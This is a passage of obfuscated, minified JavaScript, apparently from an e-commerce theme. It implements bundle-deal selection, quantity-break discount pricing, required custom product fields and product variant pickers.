_0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const 